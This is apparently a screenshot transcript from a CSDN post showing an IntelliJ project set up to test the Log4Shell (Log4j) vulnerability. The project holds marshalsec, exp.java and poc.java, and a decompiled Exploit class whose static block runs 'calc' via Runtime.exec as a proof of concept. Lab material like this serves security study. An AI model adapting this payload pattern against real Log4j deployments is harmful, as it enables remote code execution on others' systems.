 Project
pom.xml (log4j_test)
log4j_test.iml
exp.java
Exploit.class
poc.java
log4j_test C:\Users\99427\IdeaProjects\log4j_test
.idea
src
main
java
resources
test
java
exp.java
Exploit
Exploit.class
marshalsec-0.0.3-SNAPSHOT-all.jar
poc.java
LogTest
target
generated-test-sources
test-classes
log4j_test.iml
pom.xml
External Libraries
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 class Exploit {
7 Exploit() {
8 }
9
10 static {
11 System.err.println("Pwned");
12
13 try {
14 String var0 = "calc";
15 Runtime.getRuntime().exec(var0);
16 } catch (Exception var1) {
17 var1.printStackTrace();
18 }
19
20 }
21 }
22
Terminal: Local Local (2) Local (3)
Microsoft Windows [版本 10.0.19041.1237]
(c) Microsoft Corporation。保留所有权利。
C:\Users\99427\IdeaProjects\log4j_test\src\test\java>javac exp.java
C:\Users\99427\IdeaProjects\log4j_test\src\test\java>
CSDN @daxi0ng